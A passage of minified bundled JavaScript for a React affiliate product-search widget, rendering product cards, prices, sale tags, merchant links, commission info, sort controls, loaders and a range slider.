noreferrer"},"$",a.price))))}Gl.propTypes={settings:ee.default.shape({appId:ee.default.number,buttonText:ee.default.string,avantlinkWebsiteId:ee.default.oneOfType([ee.default.string,ee.default.number]),trackingCode:ee.default.string,openNewWindow:ee.default.bool,darkColor:ee.default.string,borderColor:ee.default.string,backgroundColor:ee.default.string,textColor:ee.default.string,buttonColor:ee.default.string,lightColor:ee.default.string}).isRequired,result:ee.default.shape({strProductName:ee.default.string,strMerchantName:ee.default.string,lngProductId:ee.default.string,dblProductSalePrice:ee.default.string}).isRequired};var ue=C(I()),H=C(W());var Zo=C(W()),Ul=C(I());var Zt=C(W(),1),G0=Zt.default.createContext({}),vg=!0;function U0({baseColor:e,highlightColor:t,width:n,height:r,borderRadius:o,circle:i,direction:l,duration:a,enableAnimation:s=vg}){let u={};return l==="rtl"&&(u["--animation-direction"]="reverse"),typeof a=="number"&&(u["--animation-duration"]=`${a}s`),s||(u["--pseudo-element-display"]="none"),(typeof n=="string"||typeof n=="number")&&(u.width=n),(typeof r=="string"||typeof r=="number")&&(u.height=r),(typeof o=="string"||typeof o=="number")&&(u.borderRadius=o),i&&(u.borderRadius="50%"),typeof e<"u"&&(u["--base-color"]=e),typeof t<"u"&&(u["--highlight-color"]=t),u}function _t({count:e=1,wrapper:t,className:n,containerClassName:r,containerTestId:o,circle:i=!1,style:l,...a}){var s,u,d;let p=Zt.default.useContext(G0),m={...a};for(let[f,v]of Object.entries(a))typeof v>"u"&&delete m[f];let y={...p,...m,circle:i},x={...l,...U0(y)},h="react-loading-skeleton";n&&(h+=` ${n}`);let R=(s=y.inline)!==null&&s!==void 0?s:!1,g=[],c=Math.ceil(e);for(let f=0;f<c;f++){let v=x;if(c>e&&f===c-1){let S=(u=v.width)!==null&&u!==void 0?u:"100%",k=e%1,E=typeof S=="number"?S*k:`calc(${S} * ${k})`;v={...v,width:E}}let b=Zt.default.createElement("span",{className:h,style:v,key:f},"\u200C");R?g.push(b):g.push(Zt.default.createElement(Zt.default.Fragment,{key:f},b,Zt.default.createElement("br",null)))}return Zt.default.createElement("span",{className:r,"data-testid":o,"aria-live":"polite","aria-busy":(d=y.enableAnimation)!==null&&d!==void 0?d:vg},t?g.map((f,v)=>Zt.default.createElement(t,{key:v},f)):g)}function hn(e){let{result:t}=e,n=!!t,r=n?Mf(t):"",o=r.indexOf("$")>=0?"":"$",i="#7f8c8d";return n?t.strActionCommission||t.commission?Zo.default.createElement("div",{style:{fontSize:"0.7em",color:i,margin:"0.3em"}},"Commission:"," ",Zo.default.createElement("span",null,t.strActionCommission," ","(",o,r,")")):null:Zo.default.createElement("div",null,Zo.default.createElement(_t,{style:{width:300}}))}hn.propTypes={result:Ul.default.shape({strActionCommission:Ul.default.string,commission:Ul.default.number}).isRequired};var Bl=C(W()),bt=C(I());function ct(e){let{display:t,result:n,target:r,styles:o,url:i,containerClassName:l}=e,a=!!n,s=a?n?.strMerchantName?.replace(/&amp;/gi,"&"):"",u=i?Bl.default.createElement("a",{href:i,target:r,rel:"noopener noreferrer",style:o.merchantLink},s):s;return t?Bl.default.createElement("div",{style:o.merchantContainer,className:l},a?u:Bl.default.createElement(_t,{style:{width:200}})):null}ct.propTypes={display:bt.default.bool,target:bt.default.string,result:bt.default.shape({strMerchantName:bt.default.string}),styles:bt.default.shape({merchantLink:bt.default.shape({}),merchantContainer:bt.default.shape({})}),url:bt.default.string,containerClassName:bt.default.string};ct.defaultProps={display:!0,result:null,target:"_blank",styles:{},url:null,containerClassName:null};var B0=768;function xg(){return{viewport:{width:document.documentElement.clientWidth,height:document.documentElement.clientHeight}}}function Z0(e,t){let n={container:{display:"block",position:"relative",padding:10,margin:"2px 10px 0 0",borderLeftWidth:5,borderRadius:3,width:"100%",height:"auto",float:"none"},p:{}};if(e.width>B0){let o=parseInt(t.columns,10);if(n.container.width=`${100/o-2}%`,o>1)switch(n.container.float="left",n.container.marginRight=`${2}%`,o){case 2:n.container.height=230,n.p.height=120;break;case 3:n.container.height=220;break;case 4:n.container.height=270;break;default:n.p.marginRight=0,n.p.height=72,n.container.height=270}}return t.backgroundColor&&(n.container.backgroundColor=t.backgroundColor),n}function Zl(e){let[t,n]=(0,H.useState)(xg()),r=(0,H.useCallback)(()=>{n(xg())},[n]);(0,H.useEffect)(()=>(window.addEventListener("resize",r),()=>{window.removeEventListener("resize",r)}),[r]);let{result:o,settings:i}=e,{forAffiliate:l=!1,resultMetaRenderer:a=null,resultHeaderRenderer:s=null}=i,u=xt(o),d=fn(o,i.avantlinkWebsiteId,i.trackingCode,i.appId),p=St(o),m=kl(o),y=i.buttonText||"View",x=i.openNewWindow?"_blank":"_self",h=Z0(t,i);return H.default.createElement("div",{className:"snapgadget-result",style:h.container},s&&s(e),H.default.createElement("h4",null,H.default.createElement("a",{target:x,href:d,rel:"nofollow"},o.strProductName)),H.default.createElement("div",{className:"snapgadget-content"},H.default.createElement("img",{src:p,alt:o.strProductName}),H.default.createElement("p",{style:h.p},m)),H.default.createElement("div",{className:`snapgadget-original-price ${u.saleClass}`},H.default.createElement(Rr,{settings:i,onSale:u.onSale,salePercent:u.salePercent,salePrice:o.dblProductSalePrice,url:d}),H.default.createElement("a",{target:x,href:d,rel:"nofollow"},"$",u.price)),H.default.createElement("div",{className:"snapgadget-footer"},H.default.createElement("div",{className:"snapgadget-merchant"},H.default.createElement("a",{href:d,target:x,rel:"nofollow"},o.strMerchantName)),H.default.createElement(ct,{display:!0,containerClassName:"snapgadget-merchant",url:d,target:x,result:o}),H.default.createElement("div",{className:"snapgadget-buy-it"},H.default.createElement("a",{target:x,className:"snapgadget-btn",href:d,rel:"nofollow"},y))),l&&H.default.createElement(hn,{result:o}),a&&a(e))}Zl.propTypes={settings:ue.default.shape({forAffiliate:ue.default.bool,buttonText:ue.default.string,appId:ue.default.number,avantlinkWebsiteId:ue.default.oneOfType([ue.default.string,ue.default.number]),trackingCode:ue.default.string,openNewWindow:ue.default.bool,resultMetaRenderer:ue.default.func,resultHeaderRenderer:ue.default.func}).isRequired,result:ue.default.shape({strProductName:ue.default.string,strMerchantName:ue.default.string,lngProductId:ue.default.string,dblProductSalePrice:ue.default.string}).isRequired};var Te=C(I()),dt=C(W());var Ju=C(W()),Er=C(I()),yn="#c0392b",_0=12,_l={saleTagContainer:{position:"relative"},saleTag:{backgroundColor:yn,color:"#FFF",top:-4,left:-17,padding:"2px 10px",position:"absolute",fontWeight:100,fontSize:_0-2}};function Ot(e){let{calculatedPricing:t,styles:n}=e;return t&&t.onSale?Ju.default.createElement("div",{style:n.saleTagContainer},Ju.default.createElement("div",{style:n.saleTag},"SALE!")):null}Ot.propTypes={calculatedPricing:Er.default.shape({onSale:Er.default.bool}).isRequired,styles:Er.default.shape({saleTagContainer:Er.default.shape({}),saleTag:Er.default.shape({})})};Ot.defaultProps={styles:_l};var zn=C(W()),Fe=C(I());var Du={priceContainer:{},priceContainerChild:{fontWeight:500,fontSize:16,textAlign:"center"},salePrice:{margin:"0 10px",textDecoration:"line-through",textDecorationColor:yn}};function Mt({result:e,calculatedPricing:t,styles:n}){return!e?zn.default.createElement("div",{style:n.priceContainer},zn.default.createElement(_t,null)):t.onSale?zn.default.createElement("div",{style:n.priceContainer},zn.default.createElement("div",{style:{...n.salePrice,...n.priceContainerChild}},"$",t.price),zn.default.createElement("div",{style:n.priceContainerChild},"$",e.dblProductSalePrice)):zn.default.createElement("div",{style:n.priceContainer},"$",t.price)}Mt.propTypes={result:Fe.default.shape({dblProductSalePrice:Fe.default.oneOfType([Fe.default.number,Fe.default.string])}).isRequired,calculatedPricing:Fe.default.shape({onSale:Fe.default.bool,price:Fe.default.oneOfType([Fe.default.number,Fe.default.string])}).isRequired,styles:Fe.default.shape({priceContainer:Fe.default.shape({}),priceContainerChild:Fe.default.shape({}),salePrice:Fe.default.shape({})})};Mt.defaultProps={styles:Du};function O0(e,t){let n=t.fontSize||mn,r={container:{float:"left",display:"block",width:e.width,padding:"10px 5px",textAlign:"center",margin:5,color:t.textColor},imageContainer:{height:e.height,width:"100%",textAlign:"center",backgroundImage:`url("${e.image}")`,backgroundSize:"cover",backgroundRepeat:"no-repeat",backgroundPosition:"50% 50%"},imageLink:{cursor:"pointer",height:e.height,width:"100%",display:"block"},titleContainer:{height:32,overflow:"hidden",textAlign:"center",margin:"4px 0",width:"100%"},title:{lineHeight:"1.1em",fontSize:n,color:t.textColor,cursor:"pointer"},button:{color:t.buttonColor,backgroundColor:t.darkColor,display:"inline-block",fontSize:n,padding:"3px 15px",textAlign:"center",cursor:"pointer",textDecoration:"none",borderRadius:3},buttonContainer:{textAlign:"center"},priceContainer:{textAlign:"center",margin:"5px 0",display:"flex",flexWrap:"wrap",justifyContent:"center"},saleTagContainer:{position:"relative"},saleTag:{backgroundColor:t.saleTagColor,color:"#FFF",top:0,right:-10,padding:"2px 10px",position:"absolute",fontWeight:100,fontSize:n-2},salePrice:{margin:"0 10px",textDecoration:"line-through",textDecorationColor:t.saleTagColor||yn},merchantContainer:{textAlign:"center",marginBottom:5},merchantLink:{fontSize:n-4,color:t.textColor,textDecoration:"none"}};return t.backgroundColor&&(r.container.backgroundColor=t.backgroundColor),t.borderColor&&(r.container.border=`solid 1px ${t.borderColor}`),r}function Ol(e){let{result:t,settings:n}=e,r=fn(t,n.avantlinkWebsiteId,n.trackingCode,n.appId),o=n.width||Lf,i=n.height||Cl,l=St(t,o,i),a=xt(t),s=n.buttonText||"More Info",u=n.openNewWindow?"_blank":"_self",d=O0({image:l,width:o,height:i},n);return dt.default.createElement("div",{style:d.container},dt.default.createElement(Ot,{styles:d,calculatedPricing:a}),dt.default.createElement("div",{style:d.imageContainer},dt.default.createElement("a",{href:r,target:u,rel:"nofollow noreferrer",style:d.imageLink},"\xA0")),dt.default.createElement("div",{style:d.titleContainer},dt.default.createElement("a",{href:r,target:u,style:d.title},t.strProductName)),dt.default.createElement(Mt,{styles:d,result:t,calculatedPricing:a}),dt.default.createElement(ct,{display:n.displayMerchant,styles:d,url:r,target:u,result:t}),dt.default.createElement("div",{style:d.buttonContainer},dt.default.createElement("a",{target:u,href:r,rel:"nofollow noreferrer",className:"snapgadget-btn",style:d.button},s)))}Ol.propTypes={settings:Te.default.shape({width:Te.default.number,height:Te.default.number,buttonText:Te.default.string,appId:Te.default.number,avantlinkWebsiteId:Te.default.oneOfType([Te.default.string,Te.default.number]),trackingCode:Te.default.string,openNewWindow:Te.default.bool,displayMerchant:Te.default.bool}).isRequired,result:Te.default.shape({strProductName:Te.default.string}).isRequired};var O=C(I()),ke=C(W());function M0(e,t){let n=t.fontSize||mn,r={container:{padding:"10px 5px",textAlign:"center",margin:5,color:t.textColor,flex:`${e.width}px`,display:"flex",flexDirection:"column",alignContent:"space-between"},subContainer:{flexGrow:2},imageContainer:{textAlign:"center"},image:{maxHeight:e.height,width:"auto",maxWidth:"100%",cursor:"pointer"},imageLink:{cursor:"pointer",height:e.height,width:"100%",display:"block",textAlign:"center"},titleContainer:{maxHeight:95,overflow:"hidden",textAlign:"center",margin:"8px 0",width:"100%"},title:{lineHeight:"1.1em",fontSize:n,color:t.textColor,cursor:"pointer"},button:{color:t.buttonColor,backgroundColor:t.darkColor,display:"inline-block",fontSize:n,padding:"3px 15px",textAlign:"center",cursor:"pointer",textDecoration:"none",borderRadius:3},buttonContainer:{textAlign:"center"},priceContainer:{display:"flex",flexWrap:"wrap",justifyContent:"center",margin:"5px 0"},saleTagContainer:{position:"relative"},saleTag:{backgroundColor:t.saleTagColor||yn,color:"#FFF",top:-8,right:-10,padding:"2px 10px",position:"absolute",fontWeight:100,fontSize:n-2},salePrice:{margin:"0 10px",textDecoration:"line-through",textDecorationColor:t.saleTagColor||yn},merchantContainer:{textAlign:"center",marginBottom:5},merchantLink:{fontSize:n-4,color:t.textColor,textDecoration:"none"}};return t.backgroundColor&&(r.container.backgroundColor=t.backgroundColor),t.borderColor&&(r.container.border=`solid 1px ${t.borderColor}`),e.borderRadius&&(r.container.borderRadius=e.borderRadius),r}function Ml(e){let{result:t,settings:n}=e,r=fn(t,n.avantlinkWebsiteId,n.trackingCode,n.appId),o=n.width||140,i=n.height||Cl,l=n.borderRadius||0,a=St(t,o,i),s=xt(t),u=n.buttonText||"More Info",d=n.openNewWindow?"_blank":"_self",p=M0({image:a,width:o,height:i,borderRadius:l},n),{forAffiliate:m=!1,displayMerchant:y,resultMetaRenderer:x=null,resultHeaderRenderer:h=null}=n;return ke.default.createElement("div",{style:p.container},h&&h(e),ke.default.createElement("div",{style:p.subContainer},ke.default.createElement(Ot,{styles:p,calculatedPricing:s}),ke.default.createElement("div",{style:p.imageContainer},ke.default.createElement("a",{href:r,target:d,style:p.imageLink},ke.default.createElement("img",{src:a,style:p.image,alt:t.strProductName}))),ke.default.createElement("div",{style:p.titleContainer},ke.default.createElement("a",{href:r,target:d,style:p.title},t.strProductName)),ke.default.createElement(Mt,{styles:p,result:t,calculatedPricing:s})),ke.default.createElement("div",null,ke.default.createElement(ct,{display:y,styles:p,url:r,target:d,result:t}),ke.default.createElement("div",{style:p.buttonContainer},ke.default.createElement("a",{target:d,href:r,rel:"nofollow noreferrer",className:"snapgadget-btn",style:p.button},u)),m&&ke.default.createElement(hn,{result:t}),x&&x(e)))}Ml.propTypes={settings:O.default.shape({forAffiliate:O.default.bool,borderRadius:O.default.number,width:O.default.number,height:O.default.number,buttonText:O.default.string,appId:O.default.number,avantlinkWebsiteId:O.default.oneOfType([O.default.string,O.default.number]),trackingCode:O.default.string,openNewWindow:O.default.bool,darkColor:O.default.string,borderColor:O.default.string,backgroundColor:O.default.string,textColor:O.default.string,buttonColor:O.default.string,lightColor:O.default.string,displayMerchant:O.default.bool,resultMetaRenderer:O.default.func,resultHeaderRenderer:O.default.func}).isRequired,result:O.default.shape({strProductName:O.default.string,strMerchantName:O.default.string,lngProductId:O.default.string,dblProductSalePrice:O.default.string}).isRequired};var ce=C(W()),_o=C(I());function Oo(e){let{result:t,isOption:n,selected:r}=e,o=!!t,i=96,l=96,a=o?St(t,i,l):"",s=o?xt(t):0,u={..._l,saleTag:{..._l.saleTag,left:0}},d={...Du,priceContainerChild:{textAlign:"left",margin:0,minWidth:120}};return ce.default.createElement("div",{className:"snapgadget-result-bar"},ce.default.createElement(Ot,{calculatedPricing:s,styles:u}),ce.default.createElement("div",{style:{width:i}},o?ce.default.createElement("img",{src:a,style:{maxWidth:i},alt:t.strProductName,"aria-hidden":"true"}):ce.default.createElement(_t,{style:{width:i,maxWidth:i,minHeight:l}})),ce.default.createElement("div",{className:"snapgadget-result-bar-info"},ce.default.createElement("div",{className:"snapgadget-result-bar-info-name"},o?t.strProductName:ce.default.createElement(_t,{count:2,width:"100%"})),ce.default.createElement("div",{className:"snapgadget-result-bar-info-merchant"},ce.default.createElement(ct,{result:t}),ce.default.createElement(hn,{result:t}),r&&ce.default.createElement("div",{className:"snapgadget-result-bar-select-wrap"},"(Press enter to select this link)"))),ce.default.createElement("div",{className:"snapgadget-result-bar-info-price"},ce.default.createElement(Mt,{result:t,calculatedPricing:s,styles:d}),n?ce.default.createElement("div",{className:"snapgadget-result-bar-select-wrap"},ce.default.createElement("span",{className:"snapgadget-result-bar-select"},"SELECT")):null))}Oo.propTypes={result:_o.default.shape({strProductName:_o.default.string}).isRequired,selected:_o.default.bool,isOption:_o.default.bool};Oo.defaultProps={selected:!1,isOption:!1};function zl(e){let{result:t,settings:n}=e;switch(n.resultType){case"flex":return Wr.default.createElement(Ml,{key:t.lngProductId,result:t,settings:n});case"simple":return Wr.default.createElement(Ol,{key:t.lngProductId,result:t,settings:n});case"detailed":return Wr.default.createElement(Zl,{key:t.lngProductId,result:t,settings:n});case"bar":return Wr.default.createElement(Oo,{key:t.lngProductId,result:t,settings:n});default:return Wr.default.createElement(Gl,{key:t.lngProductId,result:t,settings:n})}}zl.propTypes={result:zt.default.shape({strProductName:zt.default.string,strMerchantName:zt.default.string,lngProductId:zt.default.string,dblProductSalePrice:zt.default.string}).isRequired,settings:zt.default.shape({resultRender:zt.default.func,resultType:zt.default.string}).isRequired};function z0(){return{display:"flex",flexWrap:"wrap",flexDirection:"row",justifyContent:"center",alignContent:"center"}}function Y0(e){switch(e){case"simple":case"detailed":case"bar":return{};default:return z0()}}function Pl(e){let t,{allResults:n,settings:r}=e,o=Y0(r.resultType),{resultRender:i}=r;return n&&n.length>0&&(t=n.map(l=>i?i(l,r):Yl.default.createElement(zl,{key:l.lngProductId,result:l,settings:r}))),Yl.default.createElement("div",{className:"snapgadget_results"},Yl.default.createElement("div",{style:o},t))}Pl.propTypes={allResults:kt.default.arrayOf(kt.default.shape({strProductName:kt.default.string,strMerchantName:kt.default.string,lngProductId:kt.default.string,dblProductSalePrice:kt.default.string})).isRequired,settings:kt.default.shape({resultRender:kt.default.func,resultType:kt.default.string}).isRequired};var Yn=C(W()),pt=C(I());var Mo=C(I()),Ql=C(W());function zo(e){let{message:t,className:n,style:r}=e;return Ql.default.createElement("div",{style:r.loader,className:`snapgadget-loader-container ${n}`},Ql.default.createElement("div",{className:"snapgadget-loader"}),Ql.default.createElement("div",{className:"snapgadget-loader-message"},t))}zo.propTypes={message:Mo.default.string,className:Mo.default.string,style:Mo.default.shape({loader:Mo.default.shape({})})};zo.defaultProps={message:"",className:"",style:{}};var P0={textAlign:"center",margin:40,fontSize:14,clear:"both",display:"block"},Sg={textAlign:"center"},Q0={width:200,margin:"10px auto"};function Yo(e){let{results:t,totalResults:n,loadingSearch:r,settings:o,hasSearched:i,getMoreResults:l,hasMore:a}=e,{showMoreResults:s,showMoreResultsText:u}=o,d=n||t.length,p="";return r?p=Yn.default.createElement("div",{style:{display:"flex",justifyContent:"center",paddingTop:"20%"}},Yn.default.createElement(zo,{message:"Please wait. Loading search results..."})):a&&i&&s?p=Yn.default.createElement("button",{type:"button",className:"snapgadget-btn snapgadget-load-more-btn",style:Q0,onClick:()=>{l()}},u||"More Results"):d>0&&i&&s?p=Yn.default.createElement("p",{style:Sg},"No More Results"):d===0&&i&&s&&(p=Yn.default.createElement("p",{style:Sg},"No Results")),Yn.default.createElement("div",{style:P0},p)}Yo.propTypes={results:pt.default.arrayOf(pt.default.shape({})).isRequired,totalResults:pt.default.number,loadingSearch:pt.default.bool,settings:pt.default.shape({showMoreResults:pt.default.bool,showMoreResultsText:pt.default.string}).isRequired,hasSearched:pt.default.bool,getMoreResults:pt.default.func.isRequired,hasMore:pt.default.bool};Yo.defaultProps={totalResults:null,loadingSearch:!1,hasMore:!1,hasSearched:!1};var Po=C(W()),Yt=C(I());function Qo(e){let{onChange:t,onSaleOnly:n,settings:r}=e;if(!r.showOnSaleOnly)return null;let{highLightColor:o,fontSize:i=mn}=r;return Po.default.createElement("div",{className:"snapgadget_on_sale_only"},Po.default.createElement("label",{htmlFor:"snapgadget_on_sale_only_input"},Po.default.createElement("input",{id:"snapgadget_on_sale_only_input",className:"snapgadget_on_sale_only_input",type:"checkbox",value:"1",checked:n,onChange:l=>t(l.target.checked)}),Po.default.createElement("span",{style:{color:o,fontSize:i,paddingLeft:2}},"Only Show Items On Sale")))}Qo.propTypes={onChange:Yt.default.func.isRequired,onSaleOnly:Yt.default.oneOfType([Yt.default.bool,Yt.default.number]),settings:Yt.default.shape({showOnSaleOnly:Yt.default.bool,highLightColor:Yt.default.string,fontSize:Yt.default.number}).isRequired};Qo.defaultProps={onSaleOnly:!1};var ju=C(W()),Xo=C(I());var Pt=C(W()),Pn=C(I());function Xl(e){let{id:t,defaultDisabled:n,defaultSortText:r,forAffiliate:o,sortOrder:i,onChange:l}=e,a=[Pt.default.createElement("option",{key:"default",value:gn,disabled:n},r),Pt.default.createElement("option",{key:"percent_off",value:Eo},"% Off"),Pt.default.createElement("option",{key:"price_high_low",value:Co},"Price High - Low"),Pt.default.createElement("option",{key:"price_low_high",value:No},"Price Low - High"),Pt.default.createElement("option",{key:"best_match",value:gn},"Best Match")];return o&&(a.push(Pt.default.createElement("option",{key:"commissionHigh",value:Ro},"Commission High - Low")),a.push(Pt.default.createElement("option",{key:"commissionLow",value:Df},"Commission Low - High"))),Pt.default.createElement("select",{id:t,className:"snapgadget-sort-order",value:i,onChange:s=>{l(s.target.value)}},a)}Xl.propTypes={id:Pn.default.string,defaultDisabled:Pn.default.bool,defaultSortText:Pn.default.string,forAffiliate:Pn.default.bool,sortOrder:Pn.default.string,onChange:Pn.default.func};function Jl(e){let{sortOrder:t,setSortOrder:n,forAffiliate:r,hideSort:o}=e;return o===!0?null:ju.default.createElement("div",{className:"snapgadget_refine"},ju.default.createElement(Xl,{defaultSortText:"Sort By",sortOrder:t,onChange:i=>{n(i)},forAffiliate:r,defaultDisabled:!0}))}Jl.propTypes={sortOrder:Xo.default.string,setSortOrder:Xo.default.func,forAffiliate:Xo.default.bool,hideSort:Xo.default.bool};var bg=C(W()),Ge=C(I());var Ie=C(W()),V=C(I());var Xn=C(W(),1);function Lu(e){return e&&e.stopPropagation&&e.stopPropagation(),e&&e.preventDefault&&e.preventDefault(),!1}function Hu(e){return e==null?[]:Array.isArray(e)?e.slice():[e]}function Dl(e){return e!==null&&e.length===1?e[0]:e.slice()}function jl(e){Object.keys(e).forEach(t=>{typeof document<"u"&&document.addEventListener(t,e[t],!1)})}function Qn(e,t){return Au(function(n,r){let o=n;return o<=r.min&&(o=r.min),o>=r.max&&(o=r.max),o}(e,t),t)}function Au(e,t){let n=(e-t.min)%t.step,r=e-n;return 2*Math.abs(n)>=t.step&&(r+=n>0?t.step:-t.step),parseFloat(r.toFixed(5))}var $u=function(e){function t(r){var o;(o=e.call(this,r)||this).onKeyUp=()=>{o.onEnd()},o.onMouseUp=()=>{o.onEnd(o.getMouseEventMap())},o.onTouchEnd=()=>{o.onEnd(o.getTouchEventMap())},o.onBlur=()=>{o.setState({index:-1},o.onEnd(o.getKeyDownEventMap()))},o.onMouseMove=a=>{o.setState({pending:!0});let s=o.getMousePosition(a),u=o.getDiffPosition(s[0]),d=o.getValueFromPosition(u);o.move(d)},o.onTouchMove=a=>{if(a.touches.length>1)return;o.setState({pending:!0});let s=o.getTouchPosition(a);if(o.isScrolling===void 0){let p=s[0]-o.startPosition[0],m=s[1]-o.startPosition[1];o.isScrolling=Math.abs(m)>Math.abs(p)}if(o.isScrolling)return void o.setState({index:-1});let u=o.getDiffPosition(s[0]),d=o.getValueFromPosition(u);o.move(d)},o.onKeyDown=a=>{if(!(a.ctrlKey||a.shiftKey||a.altKey||a.metaKey))switch(o.setState({pending:!0}),a.key){case"ArrowLeft":case"ArrowDown":case"Left":case"Down":a.preventDefault(),o.moveDownByStep();break;case"ArrowRight":case"ArrowUp":case"Right":case"Up":a.preventDefault(),o.moveUpByStep();break;case"Home":a.preventDefault(),o.move(o.props.min);break;case"End":a.preventDefault(),o.move(o.props.max);break;case"PageDown":a.preventDefault(),o.moveDownByStep(o.props.pageFn(o.props.step));break;case"PageUp":a.preventDefault(),o.moveUpByStep(o.props.pageFn(o.props.step))}},o.onSliderMouseDown=a=>{if(!o.props.disabled&&a.button!==2){if(o.setState({pending:!0}),!o.props.snapDragDisabled){let s=o.getMousePosition(a);o.forceValueFromPosition(s[0],u=>{o.start(u,s[0]),jl(o.getMouseEventMap())})}Lu(a)}},o.onSliderClick=a=>{if(!o.props.disabled&&o.props.onSliderClick&&!o.hasMoved){let s=o.getMousePosition(a),u=Qn(o.calcValue(o.calcOffsetFromPosition(s[0])),o.props);o.props.onSliderClick(u)}},o.createOnKeyDown=a=>s=>{o.props.disabled||(o.start(a),jl(o.getKeyDownEventMap()),Lu(s))},o.createOnMouseDown=a=>s=>{if(o.props.disabled||s.button===2)return;o.setState({pending:!0});let u=o.getMousePosition(s);o.start(a,u[0]),jl(o.getMouseEventMap()),Lu(s)},o.createOnTouchStart=a=>s=>{if(o.props.disabled||s.touches.length>1)return;o.setState({pending:!0});let u=o.getTouchPosition(s);o.startPosition=u,o.isScrolling=void 0,o.start(a,u[0]),jl(o.getTouchEventMap()),function(d){d.stopPropagation&&d.stopPropagation()}(s)},o.handleResize=()=>{let a=window.setTimeout(()=>{o.pendingResizeTimeouts.shift(),o.resize()},0);o.pendingResizeTimeouts.push(a)},o.renderThumb=(a,s)=>{let u=o.props.thumbClassName+" "+o.props.thumbClassName+"-"+s+" "+(o.state.index===s?o.props.thumbActiveClassName:""),d={ref:m=>{o["thumb"+s]=m},key:o.props.thumbClassName+"-"+s,className:u,style:a,onMouseDown:o.createOnMouseDown(s),onTouchStart:o.createOnTouchStart(s),onFocus:o.createOnKeyDown(s),tabIndex:0,role:"slider","aria-orientation":o.props.orientation,"aria-valuenow":o.state.value[s],"aria-valuemin":o.props.min,"aria-valuemax":o.props.max,"aria-label":Array.isArray(o.props.ariaLabel)?o.props.ariaLabel[s]:o.props.ariaLabel,"aria-labelledby":Array.isArray(o.props.ariaLabelledby)?o.props.ariaLabelledby[s]:o.props.ariaLabelledby},p={index:s,value:Dl(o.state.value),valueNow:o.state.value[s]};return o.props.ariaValuetext&&(d["aria-valuetext"]=typeof o.props.ariaValuetext=="string"?o.props.ariaValuetext:o.props.ariaValuetext(p)),o.props.renderThumb(d,p)},o.renderTrack=(a,s,u)=>{let d={key:o.props.trackClassName+"-"+a,className:o.props.trackClassName+" "+o.props.trackClassName+"-"+a,style:o.buildTrackStyle(s,o.state.upperBound-u)},p={index:a,value:Dl(o.state.value)};return o.props.renderTrack(d,p)};let i=Hu(r.value);i.length||(i=Hu(r.defaultValue)),o.pendingResizeTimeouts=[];let l=[];for(let a=0;a<i.length;a+=1)i[a]=Qn(i[a],r),l.push(a);return o.resizeObserver=null,o.resizeElementRef=Xn.default.createRef(),o.state={index:-1,upperBound:0,sliderLength:0,value:i,zIndices:l},o}Bn(t,e);var n=t.prototype;return n.componentDidMount=function(){typeof window<"u"&&(this.resizeObserver=new ResizeObserver(this.handleResize),this.resizeObserver.observe(this.resizeElementRef.current),this.resize())},t.getDerivedStateFromProps=function(r,o){let i=Hu(r.value);return i.length?o.pending?null:{value:i.map(l=>Qn(l,r))}:null},n.componentDidUpdate=function(){this.state.upperBound===0&&this.resize()},n.componentWillUnmount=function(){this.clearPendingResizeTimeouts(),this.resizeObserver&&this.resizeObserver.disconnect()},n.onEnd=function(r){r&&function(o){Object.keys(o).forEach(i=>{typeof document<"u"&&document.removeEventListener(i,o[i],!1)})}(r),this.hasMoved&&this.fireChangeEvent("onAfterChange"),this.setState({pending:!1}),this.hasMoved=!1},n.getValue=function(){return Dl(this.state.value)},n.getClosestIndex=function(r){let o=Number.MAX_VALUE,i=-1,{value:l}=this.state,a=l.length;for(let s=0;s<a;s+=1){let u=this.calcOffset(l[s]),d=Math.abs(r-u);d<o&&(o=d,i=s)}return i},n.getMousePosition=function(r){return[r["page"+this.axisKey()],r["page"+this.orthogonalAxisKey()]]},n.getTouchPosition=function(r){let o=r.touches[0];return[o["page"+this.axisKey()],o["page"+this.orthogonalAxisKey()]]},n.getKeyDownEventMap=function(){return{keydown:this.onKeyDown,keyup:this.onKeyUp,focusout:this.onBlur}},n.getMouseEventMap=function(){return{mousemove:this.onMouseMove,mouseup:this.onMouseUp}},n.getTouchEventMap=function(){return{touchmove:this.onTouchMove,touchend:this.onTouchEnd}},n.getValueFromPosition=function(r){let o=r/(this.state.sliderLength-this.state.thumbSize)*(this.props.max-this.props.min);return Qn(this.state.startValue+o,this.props)},n.getDiffPosition=function(r){let o=r-this.state.startPosition;return this.props.invert&&(o*=-1),o},n.resize=function(){let{slider:r,thumb0:o}=this;if(!r||!o)return;let i=this.sizeKey(),l=r.getBoundingClientRect(),a=r[i],s=l[this.posMaxKey()],u=l[this.posMinKey()],d=o.getBoundingClientRect()[i.replace("client","").toLowerCase()],p=a-d,m=Math.abs(s-u);this.state.upperBound===p&&this.state.sliderLength===m&&this.state.thumbSize===d||this.setState({upperBound:p,sliderLength:m,thumbSize:d})},n.calcOffset=function(r){let o=this.props.max-this.props.min;return o===0?0:(r-this.props.min)/o*this.state.upperBound},n.calcValue=function(r){return r/this.state.upperBound*(this.props.max-this.props.min)+this.props.min},n.calcOffsetFromPosition=function(r){let{slider:o}=this,i=o.getBoundingClientRect(),l=i[this.posMaxKey()],a=i[this.posMinKey()],s=r-(window["page"+this.axisKey()+"Offset"]+(this.props.invert?l:a));return this.props.invert&&(s=this.state.sliderLength-s),s-=this.state.thumbSize/2,s},n.forceValueFromPosition=function(r,o){let i=this.calcOffsetFromPosition(r),l=this.getClosestIndex(i),a=Qn(this.calcValue(i),this.props),s=this.state.value.slice();s[l]=a;for(let u=0;u<s.length-1;u+=1)if(s[u+1]-s[u]<this.props.minDistance)return;this.fireChangeEvent("onBeforeChange"),this.hasMoved=!0,this.setState({value:s},()=>{o(l),this.fireChangeEvent("onChange")})},n.clearPendingResizeTimeouts=function(){do{let r=this.pendingResizeTimeouts.shift();clearTimeout(r)}while(this.pendingResizeTimeouts.length)},n.start=function(r,o){let i=this["thumb"+r];i&&i.focus();let{zIndices:l}=this.state;l.splice(l.indexOf(r),1),l.push(r),this.setState(a=>({startValue:a.value[r],startPosition:o!==void 0?o:a.startPosition,index:r,zIndices:l}))},n.moveUpByStep=function(r){r===void 0&&(r=this.props.step);let o=Qn(this.state.value[this.state.index]+r,this.props);this.move(Math.min(o,this.props.max))},n.moveDownByStep=function(r){r===void 0&&(r=this.props.step);let o=Qn(this.state.value[this.state.index]-r,this.props);this.move(Math.max(o,this.props.min))},n.move=function(r){let{index:o,value:i}=this.state,{length:l}=i,a=i[o];if(r===a)return;this.hasMoved||this.fireChangeEvent("onBeforeChange"),this.hasMoved=!0;let{pearling:s,max:u,min:d,minDistance:p}=this.props;if(!s){if(o>0){let m=i[o-1];r<m+p&&(r=m+p)}if(o<l-1){let 